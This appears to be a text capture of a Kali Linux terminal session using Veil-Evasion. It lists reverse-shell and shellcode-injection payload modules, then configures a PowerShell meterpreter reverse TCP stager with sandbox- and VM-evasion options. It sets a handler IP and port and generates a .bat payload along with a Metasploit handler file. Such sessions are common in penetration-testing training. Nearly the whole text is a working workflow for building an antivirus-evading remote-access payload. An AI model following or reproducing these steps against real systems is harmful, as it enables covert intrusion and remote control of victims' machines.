 kali@kali: ~/Downloads/Veil
File Actions Edit View Help
26) python/meterpreter/rev_http.py
27) python/meterpreter/rev_https.py
28) python/meterpreter/rev_tcp.py
29) python/shellcode_inject/aes_encrypt.py
30) python/shellcode_inject/arc_encrypt.py
31) python/shellcode_inject/base64_substitution.py
32) python/shellcode_inject/des_encrypt.py
33) python/shellcode_inject/flat.py
34) python/shellcode_inject/letter_substitution.py
35) python/shellcode_inject/pidinject.py
36) python/shellcode_inject/stallion.py
37) ruby/meterpreter/rev_http.py
38) ruby/meterpreter/rev_https.py
39) ruby/meterpreter/rev_tcp.py
40) ruby/shellcode_inject/base64.py
41) ruby/shellcode_inject/flat.py
Veil/Evasion>: use 22
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure PowerShell Reverse TCP Stager
Language: powershell
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST 192.168.1.13 IP of the Metasploit handler
LPORT 445 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.1.13
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): obelix
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/obelix.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/obelix.rc
Hit enter to continue...